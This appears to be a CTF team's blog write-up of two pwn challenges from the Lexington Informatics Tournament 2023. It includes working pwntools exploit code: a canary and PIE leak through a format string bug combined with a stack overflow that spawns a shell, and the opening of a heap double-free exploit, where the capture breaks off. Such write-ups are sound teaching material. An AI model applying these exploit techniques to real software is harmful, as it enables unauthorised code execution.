

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ireland.re/posts/Lexington_Informatics_Tournament_CTF_23/
body_size: 16964
content:
<!DOCTYPE html><html lang="en" data-mode="dark" ><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta name="generator" content="Jekyll v4.2.2" /><meta property="og:title" content="Lexington Informatics Tournament CTF 2023" /><meta name="author" content="12thRockYou, m0z" /><meta property="og:locale" content="en" /><meta name="description" content="Pwn" /><meta property="og:description" content="Pwn" /><link rel="canonical" href="https://ireland.re/posts/Lexington_Informatics_Tournament_CTF_23/" /><meta property="og:url" content="https://ireland.re/posts/Lexington_Informatics_Tournament_CTF_23/" /><meta property="og:site_name" content="Ireland.RE" /><meta property="og:type" content="article" /><meta property="article:published_time" content="2023-08-08T00:00:00+00:00" /><meta name="twitter:card" content="summary" /><meta property="twitter:title" content="Lexington Informatics Tournament CTF 2023" /><meta name="twitter:site" content="@LooseSecurity" /><meta name="twitter:creator" content="@12thRockYou, m0z" /> <script type="application/ld+json"> {"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"12thRockYou, m0z"},"dateModified":"2023-08-30T13:50:16+00:00","datePublished":"2023-08-08T00:00:00+00:00","description":"Pwn","headline":"Lexington Informatics Tournament CTF 2023","mainEntityOfPage":{"@type":"WebPage","@id":"https://ireland.re/posts/Lexington_Informatics_Tournament_CTF_23/"},"url":"https://ireland.re/posts/Lexington_Informatics_Tournament_CTF_23/"}</script><title>Lexington Informatics Tournament CTF 2023 | Ireland.RE</title><link rel="apple-touch-icon" sizes="180x180" href="/assets/img/favicons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/img/favicons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/img/favicons/favicon-16x16.png"><link rel="manifest" href="/assets/img/favicons/site.webmanifest"><link rel="shortcut icon" href="/assets/img/favicons/favicon.ico"><meta name="apple-mobile-web-app-title" content="Ireland.RE"><meta name="application-name" content="Ireland.RE"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/img/favicons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="preconnect" href="https://fonts.googleapis.com" ><link rel="dns-prefetch" href="https://fonts.googleapis.com" ><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="dns-prefetch" href="https://fonts.gstatic.com" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com" ><link rel="dns-prefetch" href="https://fonts.googleapis.com" ><link rel="preconnect" href="https://cdn.jsdelivr.net" ><link rel="dns-prefetch" href="https://cdn.jsdelivr.net" ><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato&family=Source+Sans+Pro:wght@400;600;700;900&display=swap"><link rel="preconnect" href="https://www.google-analytics.com" crossorigin="use-credentials"><link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="anonymous"><link rel="dns-prefetch" href="https://www.googletagmanager.com"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.11.2/css/all.min.css"><link rel="stylesheet" href="/assets/css/style.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/afeld/bootstrap-toc@1.0.1/dist/bootstrap-toc.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/magnific-popup@1/dist/magnific-popup.min.css"> <script src="https://cdn.jsdelivr.net/npm/jquery@3/dist/jquery.min.js"></script><body data-spy="scroll" data-target="#toc" data-topbar-visible="true"><div id="sidebar" class="d-flex flex-column align-items-end"><div class="profile-wrapper text-center"><div id="avatar"> <a href="/" alt="avatar" class="mx-auto"> <img src=" /images/logo.png " alt="avatar" onerror="this.style.display='none'"> </a></div><div class="site-title mt-3"> <a href="/">Ireland.RE</a></div><div class="site-subtitle font-italic">Ireland Without the RE</div></div><ul class="w-100"><li class="nav-item"> <a href="/" class="nav-link"> <i class="fa-fw fas fa-home ml-xl-3 mr-xl-3 unloaded"></i> <span>HOME</span> </a><li class="nav-item"> <a href="/members/" class="nav-link"> <i class="fa-fw ml-xl-3 mr-xl-3 unloaded"></i> <span>MEMBERS</span> </a><li class="nav-item"> <a href="/categories/" class="nav-link"> <i class="fa-fw fas fa-stream ml-xl-3 mr-xl-3 unloaded"></i> <span>CATEGORIES</span> </a><li class="nav-item"> <a href="/tags/" class="nav-link"> <i class="fa-fw fas fa-tag ml-xl-3 mr-xl-3 unloaded"></i> <span>TAGS</span> </a><li class="nav-item"> <a href="/archives/" class="nav-link"> <i class="fa-fw fas fa-archive ml-xl-3 mr-xl-3 unloaded"></i> <span>ARCHIVES</span> </a><li class="nav-item"> <a href="/about/" class="nav-link"> <i class="fa-fw fas fa-info-circle ml-xl-3 mr-xl-3 unloaded"></i> <span>ABOUT</span> </a></ul><div class="sidebar-bottom mt-auto d-flex flex-wrap justify-content-center align-items-center"> <a href="https://github.com/ECSCIreland" aria-label="github" target="_blank" rel="noopener"> <i class="fab fa-github"></i> </a> <a href="https://twitter.com/LooseSecurity" aria-label="twitter" target="_blank" rel="noopener"> <i class="fab fa-twitter"></i> </a> <a href=" javascript:location.href = 'mailto:' + ['none','none.none'].join('@')" aria-label="email" > <i class="fas fa-envelope"></i> </a> <a href="/feed.xml" aria-label="rss" > <i class="fas fa-rss"></i> </a></div></div><div id="topbar-wrapper" class="row justify-content-center"><div id="topbar" class="col-11 d-flex h-100 align-items-center justify-content-between"> <span id="breadcrumb"> <span> <a href="/"> Home </a> </span> <span>Lexington Informatics Tournament CTF 2023</span> </span> <i id="sidebar-trigger" class="fas fa-bars fa-fw"></i><div id="topbar-title"> Post</div><i id="search-trigger" class="fas fa-search fa-fw"></i> <span id="search-wrapper" class="align-items-center"> <i class="fas fa-search fa-fw"></i> <input class="form-control" id="search-input" type="search" aria-label="search" autocomplete="off" placeholder="Search..."> </span> <span id="search-cancel" >Cancel</span></div></div><div id="main-wrapper"><div id="main"><div class="row"><div id="core-wrapper" class="col-12 col-lg-11 col-xl-8"><div class="post pl-1 pr-1 pl-sm-2 pr-sm-2 pl-md-4 pr-md-4"><h1 data-toc-skip>Lexington Informatics Tournament CTF 2023</h1><div class="post-meta text-muted"><div> By <em> <a href="https://ctftime.org/team/179144">Ireland Without the RE</a> </em></div><div class="d-flex"><div> <span> Posted <em class="timeago" data-ts="1691452800" data-toggle="tooltip" data-placement="bottom" data-tooltip-df="llll" > 2023-08-08 </em> </span> <span> Updated <em class="timeago" data-ts="1693403416" data-toggle="tooltip" data-placement="bottom" data-tooltip-df="llll" > 2023-08-30 </em> </span> <span class="readtime" data-toggle="tooltip" data-placement="bottom" title="3727 words"> <em>20 min</em> read</span></div></div></div><div class="post-content"><h1 id="pwn">Pwn</h1><h2 id="my-pet-canarys-birthday-pie"><span class="mr-2">My Pet Canary’s Birthday Pie</span><a href="#my-pet-canarys-birthday-pie" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2></h2><p>Here is my first c program! I’ve heard about lots of security features in c, whatever they do. The point is, c looks like a very secure language to me! Try breaking it.</p><hr /><p>For this challenge we are given the source code along with the compiled binary. Lets first look at the source code:</p><div class="language-c highlighter-rouge"><div class="code-header"> <span data-label-text="C"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
</pre><td class="rouge-code"><pre><span class="cp">#include</span> <span class="cpf">&lt;stdio.h&gt;</span><span class="cp">
#include</span> <span class="cpf">&lt;stdlib.h&gt;</span><span class="cp">
</span>
<span class="kt">int</span> <span class="nf">win</span><span class="p">()</span> <span class="p">{</span>
	<span class="n">system</span><span class="p">(</span><span class="s">"/bin/sh"</span><span class="p">);</span>
<span class="p">}</span>

<span class="kt">int</span> <span class="nf">vuln</span><span class="p">()</span> <span class="p">{</span>
	<span class="kt">char</span> <span class="n">buf</span><span class="p">[</span><span class="mi">32</span><span class="p">];</span>
	<span class="n">gets</span><span class="p">(</span><span class="n">buf</span><span class="p">);</span>
	<span class="n">printf</span><span class="p">(</span><span class="n">buf</span><span class="p">);</span>
	<span class="n">fflush</span><span class="p">(</span><span class="n">stdout</span><span class="p">);</span>
	<span class="n">gets</span><span class="p">(</span><span class="n">buf</span><span class="p">);</span>
<span class="p">}</span>

<span class="kt">int</span> <span class="nf">main</span><span class="p">()</span> <span class="p">{</span>
	<span class="n">setbuf</span><span class="p">(</span><span class="n">stdout</span><span class="p">,</span> <span class="mh">0x0</span><span class="p">);</span>
	<span class="n">setbuf</span><span class="p">(</span><span class="n">stderr</span><span class="p">,</span> <span class="mh">0x0</span><span class="p">);</span>
	<span class="n">vuln</span><span class="p">();</span>
<span class="p">}</span>

</pre></table></code></div></div><p>Okay so only 3 functions, win, vuln and main.</p><p><code class="language-plaintext highlighter-rouge">win</code> just runs <code class="language-plaintext highlighter-rouge">system("/bin/sh");</code> for us. this will be our target.</p><p>vuln has two vulnerabilities, a format strings vulnerability in <code class="language-plaintext highlighter-rouge">printf</code> and a buffer overflow in <code class="language-plaintext highlighter-rouge">gets</code>.</p><p>The format strings will allow us to leak useful addresses within the binary as pie is enabled. we can also use this to leak the canary token, which is another security this binary has.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
</pre><td class="rouge-code"><pre>Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
</pre></table></code></div></div><p>The idea for this exploit will be:</p><p>use the format strings to leak an address in the binary, this will help us the address of <code class="language-plaintext highlighter-rouge">win</code> and we also want to leak the canary token. To help with this I use a simple fuzz script:</p><div class="language-python highlighter-rouge"><div class="code-header"> <span data-label-text="Python"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
</pre><td class="rouge-code"><pre><span class="c1">#!/usr/bin/env python3
</span><span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">elf</span> <span class="o">=</span> <span class="n">context</span><span class="p">.</span><span class="n">binary</span> <span class="o">=</span> <span class="n">ELF</span><span class="p">(</span><span class="s">'./s'</span><span class="p">,</span> <span class="n">checksec</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>

<span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">100</span><span class="p">):</span>
    <span class="n">io</span> <span class="o">=</span> <span class="n">process</span><span class="p">(</span><span class="n">elf</span><span class="p">.</span><span class="n">path</span><span class="p">,</span><span class="n">level</span><span class="o">=</span><span class="s">'error'</span><span class="p">)</span>
    <span class="n">payload</span> <span class="o">=</span> <span class="sa">f</span><span class="s">"%</span><span class="si">{</span><span class="n">i</span><span class="si">}</span><span class="s">$p"</span>
    <span class="n">io</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"offset </span><span class="si">{</span><span class="n">i</span><span class="si">}</span><span class="s"> </span><span class="si">{</span><span class="n">io</span><span class="p">.</span><span class="n">recv</span><span class="p">()</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
</pre></table></code></div></div><p>This will print out the leak and the offset of that leak. We know the leak for the elf file will start with <code class="language-plaintext highlighter-rouge">0x55</code> or <code class="language-plaintext highlighter-rouge">0x56</code> this can vary slightly but its a good ballpark. The canary token should always end in <code class="language-plaintext highlighter-rouge">00</code>.</p><p>These are some leaks we get:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
</pre><td class="rouge-code"><pre>offset 1 b'0x1'
offset 2 b'0x1'
offset 3 b'0x7f6cfa619aa0'
offset 4 b'(nil)'
offset 5 b'(nil)'
offset 6 b'0x7f0070243625'
offset 7 b'0x7fed790815ff'
offset 8 b'(nil)'
offset 9 b'(nil)'
offset 10 b'0x7ffecfe285c0'
offset 11 b'0xe9f733d70ed31600'
offset 12 b'0x7ffcbea30270'
offset 13 b'0x560354ce82ae'
offset 14 b'0x1'
offset 15 b'0x7f088c429d90'
</pre></table></code></div></div><p>11 looks like the canary token, and 13 looks like a stack address. we can confirm this by using <code class="language-plaintext highlighter-rouge">gbd</code> the steps for that are:</p><p>run the program with <code class="language-plaintext highlighter-rouge">gdb ./s</code> enter <code class="language-plaintext highlighter-rouge">%11$p %13%p</code> to get the leaks and use ctrl+c to break the program. <code class="language-plaintext highlighter-rouge">x/s 0x5....</code> for the elf leak and just type <code class="language-plaintext highlighter-rouge">canary</code> for the canary token. we can see the canary token matches up and the other leak shows <code class="language-plaintext highlighter-rouge">&lt;main+58&gt;</code> so we are leaking main+58. we can run the program a few time to match sure this is always the same. Once we know that we can workout the offset at which main+58 is. and we minus that from our leak and it will give us the base address of the program.</p><h3 id="building-the-exploit"><span class="mr-2">Building the exploit</span><a href="#building-the-exploit" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h3></h3><p>The last part we need is the offset. Due to the canary just throwing a cyclic pattern will know fill rbp with data so we can work it out manually.</p><p>The buffer is <code class="language-plaintext highlighter-rouge">32</code> and we will need to padding to reach rbp so it should be 32+8</p><p>setting out offset as 40 we just need to build the exploit.</p><p>our first payload will just be the two format string offsets. after we get those leaks we need to get the base address of the program. (we could also just work out the offset from our leak to win)</p><p>and the 2nd payload will be</p><p>padding * 40 + canary token + junk data to reach rbp + ret + win</p><p>we need to ret address otherwise our stack alignment will be off.</p><p>we get this with <code class="language-plaintext highlighter-rouge">ropper --file s --search "ret"</code></p><p>our final exploit script looks like this:</p><div class="language-python highlighter-rouge"><div class="code-header"> <span data-label-text="Python"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
</pre><td class="rouge-code"><pre><span class="c1">#!/usr/bin/env python3
</span><span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">exe</span> <span class="o">=</span> <span class="s">'./s'</span>

<span class="n">elf</span> <span class="o">=</span> <span class="n">context</span><span class="p">.</span><span class="n">binary</span> <span class="o">=</span> <span class="n">ELF</span><span class="p">(</span><span class="n">exe</span><span class="p">)</span>
<span class="n">context</span><span class="p">.</span><span class="n">terminal</span> <span class="o">=</span> <span class="p">[</span><span class="s">'alacritty'</span><span class="p">,</span> <span class="s">'-e'</span><span class="p">,</span> <span class="s">'zsh'</span><span class="p">,</span> <span class="s">'-c'</span><span class="p">]</span>

<span class="c1">#context.log_level= 'DEBUG'
</span>
<span class="k">def</span> <span class="nf">start</span><span class="p">(</span><span class="n">argv</span><span class="o">=</span><span class="p">[],</span> <span class="o">*</span><span class="n">a</span><span class="p">,</span> <span class="o">**</span><span class="n">kw</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">args</span><span class="p">.</span><span class="n">GDB</span><span class="p">:</span>  <span class="c1"># Set GDBscript below
</span>        <span class="k">return</span> <span class="n">gdb</span><span class="p">.</span><span class="n">debug</span><span class="p">([</span><span class="n">exe</span><span class="p">]</span> <span class="o">+</span> <span class="n">argv</span><span class="p">,</span> <span class="n">gdbscript</span><span class="o">=</span><span class="n">gdbscript</span><span class="p">,</span> <span class="o">*</span><span class="n">a</span><span class="p">,</span> <span class="o">**</span><span class="n">kw</span><span class="p">)</span>
    <span class="k">elif</span> <span class="n">args</span><span class="p">.</span><span class="n">REMOTE</span><span class="p">:</span>  <span class="c1"># ('server', 'port')
</span>        <span class="k">return</span> <span class="n">remote</span><span class="p">(</span><span class="n">sys</span><span class="p">.</span><span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span> <span class="n">sys</span><span class="p">.</span><span class="n">argv</span><span class="p">[</span><span class="mi">2</span><span class="p">],</span> <span class="o">*</span><span class="n">a</span><span class="p">,</span> <span class="o">**</span><span class="n">kw</span><span class="p">)</span>
    <span class="k">else</span><span class="p">:</span>  <span class="c1"># Run locally
</span>        <span class="k">return</span> <span class="n">process</span><span class="p">([</span><span class="n">exe</span><span class="p">]</span> <span class="o">+</span> <span class="n">argv</span><span class="p">,</span> <span class="o">*</span><span class="n">a</span><span class="p">,</span> <span class="o">**</span><span class="n">kw</span><span class="p">)</span>

<span class="n">gdbscript</span> <span class="o">=</span> <span class="s">'''

'''</span><span class="p">.</span><span class="nb">format</span><span class="p">(</span><span class="o">**</span><span class="nb">locals</span><span class="p">())</span>

<span class="c1">#### Exploit starts here ####
</span>
<span class="n">io</span> <span class="o">=</span> <span class="n">start</span><span class="p">()</span>

<span class="c1">#canary token is 11
</span>
<span class="n">offset</span> <span class="o">=</span> <span class="mi">40</span>
<span class="n">io</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="sa">b</span><span class="s">'%11$p %13$p'</span><span class="p">)</span>

<span class="n">leaks</span> <span class="o">=</span> <span class="n">io</span><span class="p">.</span><span class="n">recv</span><span class="p">().</span><span class="n">decode</span><span class="p">()</span>
<span class="n">leaks</span> <span class="o">=</span> <span class="n">leaks</span><span class="p">.</span><span class="n">split</span><span class="p">()</span>
<span class="n">canary</span> <span class="o">=</span> <span class="n">leaks</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span>
<span class="n">binleak</span> <span class="o">=</span> <span class="n">leaks</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span>

<span class="n">binleak</span> <span class="o">=</span> <span class="nb">int</span><span class="p">(</span><span class="n">binleak</span><span class="p">,</span><span class="mi">16</span><span class="p">)</span>
<span class="n">base</span> <span class="o">=</span> <span class="n">binleak</span> <span class="o">-</span> <span class="mh">0x12ae</span>
<span class="n">canary</span> <span class="o">=</span> <span class="nb">int</span><span class="p">(</span><span class="n">canary</span><span class="p">,</span><span class="mi">16</span><span class="p">)</span>

<span class="n">win</span> <span class="o">=</span> <span class="n">base</span> <span class="o">+</span> <span class="mh">0x11e9</span>
<span class="n">ret</span> <span class="o">=</span> <span class="n">base</span> <span class="o">+</span> <span class="mh">0x101a</span>
<span class="n">main</span> <span class="o">=</span> <span class="n">base</span> <span class="o">+</span> <span class="mh">0x1274</span>

<span class="n">log</span><span class="p">.</span><span class="n">info</span><span class="p">(</span><span class="sa">f</span><span class="s">"canary token </span><span class="si">{</span><span class="nb">hex</span><span class="p">(</span><span class="n">canary</span><span class="p">)</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>

<span class="n">payload</span> <span class="o">=</span> <span class="sa">b</span><span class="s">'A'</span> <span class="o">*</span> <span class="n">offset</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p64</span><span class="p">(</span><span class="n">canary</span><span class="p">)</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="sa">b</span><span class="s">'</span><span class="se">\x00</span><span class="s">'</span> <span class="o">*</span> <span class="mi">8</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p64</span><span class="p">(</span><span class="n">ret</span><span class="p">)</span>
<span class="n">payload</span> <span class="o">+=</span> <span class="n">p64</span><span class="p">(</span><span class="n">win</span><span class="p">)</span>

<span class="n">io</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>

<span class="n">io</span><span class="p">.</span><span class="n">interactive</span><span class="p">()</span>
</pre></table></code></div></div><p>flag: <code class="language-plaintext highlighter-rouge">LITCTF{rule_1_of_pwn:_use_checksec_I_think_06d2ee2b}</code></p><h2 id="file-reader"><span class="mr-2">File Reader?</span><a href="#file-reader" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2></h2><p>This program reads a file called flag.txt, but it doesn’t seem to work…</p><hr /><p>We are given the source code, the binary and the glibc files.</p><p>Lets look at the source code:</p><div class="language-c highlighter-rouge"><div class="code-header"> <span data-label-text="C"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
</pre><td class="rouge-code"><pre><span class="cp">#include</span> <span class="cpf">&lt;fcntl.h&gt;</span><span class="cp">
#include</span> <span class="cpf">&lt;stdio.h&gt;</span><span class="cp">
#include</span> <span class="cpf">&lt;stdlib.h&gt;</span><span class="cp">
#include</span> <span class="cpf">&lt;string.h&gt;</span><span class="cp">
#include</span> <span class="cpf">&lt;unistd.h&gt;</span><span class="cp">
</span>
<span class="kt">int</span> <span class="nf">main</span><span class="p">()</span> <span class="p">{</span>
    <span class="kt">char</span> <span class="o">*</span><span class="n">c</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span><span class="mi">64</span><span class="p">);</span>
    <span class="kt">char</span> <span class="o">*</span><span class="n">d</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span><span class="mi">64</span><span class="p">);</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"%p</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">d</span><span class="p">);</span>
    <span class="kt">unsigned</span> <span class="kt">long</span> <span class="n">a</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="kt">unsigned</span> <span class="kt">long</span> <span class="n">b</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>

    <span class="n">free</span><span class="p">(</span><span class="n">c</span><span class="p">);</span>

    <span class="n">scanf</span><span class="p">(</span><span class="s">"%lu"</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">a</span><span class="p">);</span>
    <span class="n">scanf</span><span class="p">(</span><span class="s">"%lu"</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">b</span><span class="p">);</span>

    <span class="o">*</span><span class="p">((</span><span class="kt">unsigned</span> <span class="kt">long</span> <span class="o">*</span><span class="p">)</span><span class="n">a</span><span class="p">)</span> <span class="o">=</span> <span class="n">b</span><span class="p">;</span>

    <span class="n">puts</span><span class="p">(</span><span class="s">"Exiting..."</span><span class="p">);</span>

    <span class="n">free</span><span class="p">(</span><span class="n">c</span><span class="p">);</span>

    <span class="kt">int</span> <span class="n">fd</span> <span class="o">=</span> <span class="n">open</span><span class="p">(</span><span class="s">"flag.txt"</span><span class="p">,</span> <span class="n">O_RDONLY</span><span class="p">);</span>
    <span class="n">d</span><span class="p">[</span><span class="n">read</span><span class="p">(</span><span class="n">fd</span><span class="p">,</span> <span class="n">d</span><span class="p">,</span> <span class="mi">64</span><span class="p">)</span><span class="o">-</span><span class="mi">1</span><span class="p">]</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">puts</span><span class="p">(</span><span class="n">d</span><span class="p">);</span>
    <span class="n">free</span><span class="p">(</span><span class="n">d</span><span class="p">);</span>
    <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</pre></table></code></div></div><p>We can see the use of malloc and free so this will be a heap related exploit.</p><p>running the program leaks an address. <code class="language-plaintext highlighter-rouge">printf("%p\n", d);</code></p><p>This is leaking the address of d, which means we have a heap address beaning leaked. c is than free’d.</p><p>The next 3 lines of code is what we are exploiting:</p><div class="language-c highlighter-rouge"><div class="code-header"> <span data-label-text="C"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
</pre><td class="rouge-code"><pre><span class="n">scanf</span><span class="p">(</span><span class="s">"%lu"</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">a</span><span class="p">);</span>
<span class="n">scanf</span><span class="p">(</span><span class="s">"%lu"</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">b</span><span class="p">);</span>

<span class="o">*</span><span class="p">((</span><span class="kt">unsigned</span> <span class="kt">long</span> <span class="o">*</span><span class="p">)</span><span class="n">a</span><span class="p">)</span> <span class="o">=</span> <span class="n">b</span><span class="p">;</span>
</pre></table></code></div></div><p>The scanf will let us write to a and b. and <code class="language-plaintext highlighter-rouge">*((unsigned long *)a) = b;</code> is than writing the content of b to a.</p><p>next the program frees c again, but this is a double free which makes the program crash. it crashes just before the flag is printed as well which is a shame :(</p><p>we can see that in action by just writing any data to the leaked address. (we first convert the hex address to int)</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
</pre><td class="rouge-code"><pre>❯ ./s
0x55e85c2762f0
94456466858736
123
Exiting...
free(): double free detected in tcache 2
</pre></table></code></div></div><p>So the idea for this will be to stop the double free.</p><p>We know the malloc chunk is 64 bytes so we if take say, 65 away from the leaked address, and write junk data to that location. we can overwrite the key value of that chunk, this way the program does not know if this chunk has been free’d and the program will not crash, and it will reach the part that prints the flag.</p><p>the exploit script:</p><div class="language-python highlighter-rouge"><div class="code-header"> <span data-label-text="Python"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
</pre><td class="rouge-code"><pre><span class="c1">#!/usr/bin/env python3
</span><span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">exe</span> <span class="o">=</span> <span class="s">'./s'</span>

<span class="n">elf</span> <span class="o">=</span> <span class="n">context</span><span class="p">.</span><span class="n">binary</span> <span class="o">=</span> <span class="n">ELF</span><span class="p">(</span><span class="n">exe</span><span class="p">)</span>
